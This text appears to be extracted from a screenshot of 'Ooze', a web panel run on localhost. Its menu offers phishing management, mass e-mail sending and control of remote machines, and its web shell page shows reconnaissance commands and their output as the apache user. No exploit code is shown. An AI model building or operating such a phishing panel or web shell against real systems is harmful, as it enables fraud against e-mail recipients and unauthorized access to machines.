 localhost/Ooze/controller/auth.php?page=shell
Pesquisar
Ooze
Users Control
Remote Machines
Phishing Manager
Mass e-mail send
Your Acount
Local Shell
Credit
Logoff
Ooze Shell
- tna(iCE)
o o z e
: Ooze Shell CommanD:
'.....'
uname -a; df -h; date; id; pwd; ls -l
Linux obiwan 3.17.8-300.fc21.i686+PAEdebug #1 SMP Thu Jan 8 23:33:12 UTC 2015 i686 i686 i386 GNU/Linux
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/fedora_abts--mp--dynamic--105-root 50G 16G 31G 34% /
devtmpfs 3.9G 0 3.9G 0% /dev
tmpfs 3.9G 2.9M 3.9G 1% /dev/shm
tmpfs 3.9G 0 3.9G 0% /sys/fs/cgroup
tmpfs 3.9G 1.3M 3.9G 1% /run
tmpfs 796M 0 796M 0% /run/user/991
tmpfs 796M 64K 796M 1% /run/user/1000
tmpfs 3.9G 559M 3.4G 15% /tmp
/dev/sda1 477M 304M 144M 68% /boot
/dev/mapper/fedora_abts--mp--dynamic--105-home 167G 106G 53G 67% /home
tmpfs 3.9G 559M 3.4G 15% /tmp
Sat Oct 31 22:21:35 BRST 2015
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
/var/www/html/Ooze/controller
total 36
-rwxrwxrwx. 1 cooler cooler 26288 Oct 31 22:15 auth.php
-rwxrwxrwx. 1 cooler cooler 823 Oct 31 19:29 register_machine.php
-rwxrwxrwx. 1 cooler cooler 757 Oct 31 19:28 register_phishing.php